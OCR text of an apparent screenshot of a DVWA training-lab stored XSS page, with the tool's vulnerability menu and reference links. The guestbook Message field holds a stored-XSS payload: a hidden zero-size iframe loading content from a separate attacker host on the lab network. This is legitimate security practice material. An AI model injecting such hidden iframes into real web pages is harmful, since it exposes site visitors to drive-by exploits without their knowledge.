 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Stored Cross Site Scripting (XSS) - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
http://192.168.111.130/vulnerabilities/xss_s/ Google
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SE SEORG.org Music
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * innocent!!
Message * <iframe SRC="http://192.168.111.129/innocent" height = "0" width
="0">
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Find: tftp Previous Next Highlight all Match case